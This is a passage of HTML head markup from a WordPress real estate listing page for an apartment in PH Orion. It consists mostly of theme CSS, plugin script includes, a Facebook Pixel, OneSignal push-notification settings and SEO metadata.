          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #0c6980; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #009f97; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #666666;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009f97;
        background-color: #009f97; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009f97;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #1bb195;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #1bb195; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #1bb195;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #009f97;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #009f97;
        border-color: #009f97;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #1bb195;
        border-color: #1bb195;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #1bb195;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #009f97;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,159,151,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://metropormetro.com/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://metropormetro.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://metropormetro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /></noscript><script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://metropormetro.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-social-login-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","nonce":"22e9a9eba1","favorite":"Favorito \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"En favoritos \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Cargando","loading_image":"\u003Cspan class=\"sf-icon-spinner-wrapper\"\u003E\u003Ci class=\"sf-icon-spinner\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_active":"\u003Cspan class=\"sf-icon-spinner-wrapper active\"\u003E\u003Ci class=\"sf-icon-spinner active\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close=\"\"\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://metropormetro.com/Lp_NN80MT"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://metropormetro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropormetro.com/wp-json/wp/v2/properties/32859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropormetro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://metropormetro.com/?p=32859' />
<meta name="generator" content="Redux 4.5.10" /><a id="fixed_whatsapp" class="fa fa-whatsapp botonfijo" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener"></a> <!-- Favicon --><link rel="shortcut icon" href="https://metropormetro.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://metropormetro.com/wp-content/uploads/2016/06/icon57x57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://metropormetro.com/wp-content/uploads/2016/06/icon114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://metropormetro.com/wp-content/uploads/2016/06/icon72x72.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151835285350846', {}, {
    "agent": "woocommerce-10.4.3-1.7.5"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "1.7.5"
});

<!-- Support AJAX add to cart -->
if(typeof jQuery != 'undefined') {
  jQuery(document).ready(function($){
    jQuery('body').on('added_to_cart', function(event) {

      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });

    });
  });
}
<!-- End Support AJAX add to cart -->

</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151835285350846&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/" />
<meta name="description" content="Apartamento ubicado en V&iacute;a Espa&ntilde;a que cuenta con 2 rec&aacute;maras, 1 ba&ntilde;o completo, balc&oacute;n y lavander&iacute;a. Mide 96m2 y es ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/metropormetro.com\/#schema-publishing-organization","url":"https:\/\/metropormetro.com","name":"MetroPorMetro"},{"@type":"WebSite","@id":"https:\/\/metropormetro.com\/#schema-website","url":"https:\/\/metropormetro.com","name":"MetroPorMetro","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/metropormetro.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/metropormetro.com\/propiedad\/apartamento-en-ph-orion-a-la-venta?page&property=apartamento-en-ph-orion-a-la-venta&post_type=property&name=apartamento-en-ph-orion-a-la-venta\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metropormetro.com"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https:\/\/metropormetro.com\/propiedad\/"},{"@type":"ListItem","position":3,"name":"Apartamento en PH Orion a la venta"}]},{"@type":"Person","@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author","name":"Acobir MLS","url":"https:\/\/metropormetro.com\/author\/acobir\/"}]}</script>
<!-- /SEO -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://metropormetro.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8a5a4183-a17a-42c0-a6d3-3b825fee24b4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirse";
oneSignal_options['welcomeNotification']['url'] = "https://metropormetro.com";
oneSignal_options['path'] = "https://metropormetro.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Metropormetro.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Desea suscribirse a las notificaciones de metropormetro.com";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://metropormetro.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

